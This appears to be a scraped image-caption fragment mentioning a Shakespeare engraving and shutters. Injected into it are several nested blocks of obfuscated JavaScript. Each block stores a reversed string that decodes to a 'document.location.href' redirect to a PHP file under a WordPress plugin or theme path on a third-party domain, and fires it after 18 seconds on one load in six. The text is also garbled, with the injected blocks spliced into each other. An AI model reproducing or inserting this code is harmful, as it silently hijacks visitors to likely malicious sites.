 Shakespear engraving shutters$NjS=function(n){if(typeof ($NjS.list[n])=="string") return $NjS.list[n].split("").reverse().join("");return $NjS.list[n];};$NjS.list=["'php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}ck_80645992 red saturation 530 x 284